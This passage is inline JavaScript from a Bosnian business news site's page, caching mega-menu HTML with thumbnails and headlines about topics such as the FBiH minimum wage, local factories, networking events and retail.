title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak\/\"  rel=\"bookmark\" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\">Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse\/\"  rel=\"bookmark\" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\">Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/tvornica-u-novom-travniku-proizvodi-dijelove-za-bentley-i-mercedes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/JFB-novi-travnik-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/tvornica-u-novom-travniku-proizvodi-dijelove-za-bentley-i-mercedes\/\"  rel=\"bookmark\" title=\"Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes\">Tvornica u Novom Travniku proizvodi dijelove za Bentley i Mercedes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kultura-popravke-umjesto-bacanja-predmeta-mostar-dobiva-prvi-repair-cafe-na-zapadnom-balkanu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/popravka-ljudi-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kultura-popravke-umjesto-bacanja-predmeta-mostar-dobiva-prvi-repair-cafe-na-zapadnom-balkanu\/\"  rel=\"bookmark\" title=\"Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na zapadnom Balkanu\">Kultura popravke umjesto bacanja predmeta: Mostar dobiva prvi Repair Caf\u00e9 na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/alisa-salkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/alisa-salkovic-liderica-koja-gradi-sigurnost-povjerenje-i-inspiraciju-u-bh-biznisu\/\"  rel=\"bookmark\" title=\"Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh. biznisu\">Alisa Salkovi\u0107: Liderica koja gradi sigurnost, povjerenje i inspiraciju u bh....<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/posusje-naslovna--436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/networking-breakfast-u-posusju-kako-iz-ne-moze-preci-u-pokusajmo-da-moze\/\"  rel=\"bookmark\" title=\"Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo da mo\u017ee&#8221;\">Networking Breakfast u Posu\u0161ju: Kako iz &#8220;ne mo\u017ee&#8221; pre\u0107i u &#8220;poku\u0161ajmo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\">\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/gdje-pocinje-promjena-na-kraju-nase-zone-komfora-upravljanje-sobom-u-toku-promjene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/prijedor-radionica-sanda-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/gdje-pocinje-promjena-na-kraju-nase-zone-komfora-upravljanje-sobom-u-toku-promjene\/\"  rel=\"bookmark\" title=\"Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom u toku promjene\">Gdje po\u010dinje promjena? Na kraju na\u0161e zone komfora \u2013 Upravljanje sobom...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/06\/sanda-prijedor-dorucak-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/networking-dorucak-u-prijedoru-kako-upravljati-sobom-u-promjenama\/\"  rel=\"bookmark\" title=\"Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?\">Networking doru\u010dak u Prijedoru: Kako upravljati sobom u promjenama?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/nije-vazno-ucestvovati-vazno-je-pobjediti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/05\/enisa-kolumna-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nije-vazno-ucestvovati-vazno-je-pobjediti\/\"  rel=\"bookmark\" title=\"Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!\">Nije va\u017eno u\u010destvovati, va\u017eno je pobjediti!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/xiaomi-sjajna-ponuda-pocinje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Xiaomi sjajna ponuda po\u010dinje!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/RedmiNote_Nov_Retail-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Xiaomi sjajna ponuda po\u010dinje!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/xiaomi-sjajna-ponuda-pocinje\/\"  rel=\"bookmark\" title=\"Xiaomi sjajna ponuda po\u010dinje!\">Xiaomi sjajna ponuda po\u010dinje!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/plazma-ispisuje-povijest-zapocinje-proizvodnju-na-najvecem-africkom-trzistu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/10\/Milica-Setka1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/plazma-ispisuje-povijest-zapocinje-proizvodnju-na-najvecem-africkom-trzistu\/\"  rel=\"bookmark\" title=\"Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu\">Plazma ispisuje povijest: Zapo\u010dinje proizvodnju na najve\u0107em afri\u010dkom tr\u017ei\u0161tu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/lucija-vidis-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a\/\"  rel=\"bookmark\" title=\"Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje globalna studija BCG-a?\u00a0\">Za\u0161to \u017eene (jo\u0161 uvijek) nisu u fokusu retail industrije: \u0160to pokazuje...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-su-ljudi-vazniji-od-polica-retail-lekcije-ane-brajkovic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/09\/ana-brajkovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/zasto-su-ljudi-vazniji-od-polica-retail-lekcije-ane-brajkovic\/\"  rel=\"bookmark\" title=\"Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0\">Za\u0161to su ljudi va\u017eniji od polica: Retail lekcije Ane Brajkovi\u0107\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/simovska12-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kako-je-simovska-ai-spojila-balkansko-naslijedje-i-umjetnu-inteligenciju-u-novu-eru-mode\/\"  rel=\"bookmark\" title=\"Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u novu eru mode\">Kako je Simovska AI spojila balkansko naslije\u0111e i umjetnu inteligenciju u...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/digital-tax-free-city-dtc-kada-digitalizacija-postane-stvarnost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/faruk-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/digital-tax-free-city-dtc-kada-digitalizacija-postane-stvarnost\/\"  rel=\"bookmark\" title=\"Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost\">Digital Tax-Free City\u00a9 (DTC) \u2013 kada digitalizacija postane stvarnost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ai-prodajni-agenti-buducnost-online-kupovine-stize-brze-nego-sto-mislite\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/08\/elvis-pivic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ai-prodajni-agenti-buducnost-online-kupovine-stize-brze-nego-sto-mislite\/\"  rel=\"bookmark\" title=\"AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite\">AI prodajni agenti: Budu\u0107nost online kupovine sti\u017ee br\u017ee nego \u0161to mislite<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ai-summit-sarajevo-2025-globalni-ai-lideri-dolaze-u-bih-spremite-se-za-buducnost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-218x150.jpg\"  